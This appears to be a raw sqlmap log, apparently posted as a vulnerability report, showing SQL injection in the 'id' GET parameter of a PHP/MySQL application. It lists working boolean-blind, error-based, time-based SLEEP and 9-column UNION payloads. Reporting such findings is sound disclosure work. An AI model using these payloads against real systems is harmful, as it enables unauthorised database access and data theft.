 sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5' AND 6779=6779 AND 'bNoL'='bNoL

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=5' AND (SELECT 6044 FROM(SELECT COUNT(*),CONCAT(0x7170787a71,(SELECT (ELT(6044=6044,1))),0x71716b6b71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'lkZk'='lkZk

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=5' AND (SELECT 4747 FROM (SELECT(SLEEP(5)))pNMx) AND 'iHLL'='iHLL

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=-7292' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170787a71,0x484d5a4d556f69484f6f575661766a706b7752
67644b74526d485a704c52594e7a61697975636f77,0x71716b6b71),NULL,NULL,NULL,NULL-- -
---
[08:42:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)